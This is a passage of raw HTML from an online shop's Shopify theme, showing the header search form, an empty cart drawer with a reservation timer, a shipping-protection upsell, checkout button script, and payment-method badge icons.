                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Native Heritage Store",
    
      "logo": "https:\/\/nativeheritagestore.com\/cdn\/shop\/files\/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nativeheritagestore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$99</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_GPc9pP'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-protect-shipping {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="protect-shipping"
            data-toggle="true"
            data-id="49929953247465"
            data-product-id="9152063504617"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//nativeheritagestore.com/cdn/shop/files/20251213-104019.png?v=1765597269&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Don't let issues interrupt your experience
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_GPc9pP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GPc9pP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49929953247465">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9152063504617" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
